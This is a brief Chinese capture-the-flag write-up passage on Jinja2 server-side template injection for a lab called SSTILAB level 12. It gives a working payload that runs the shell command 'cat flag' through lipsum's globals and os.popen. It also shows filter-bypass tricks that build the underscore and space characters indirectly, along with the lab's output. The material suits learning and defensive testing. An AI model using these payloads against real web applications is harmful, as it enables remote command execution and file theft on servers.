 实例解析
Payload原型
{{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("cat flag")|attr("read")()}}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{{xhx,kg}}
WELCOME TO SSTILAB - LEVEL 12
{%set nine=dict(aaaaaaaaa=a)|join|count%} {%set eight
SUBMIT
Hello ('_', ' ')
得到下划线xhx '_’和空格kg' '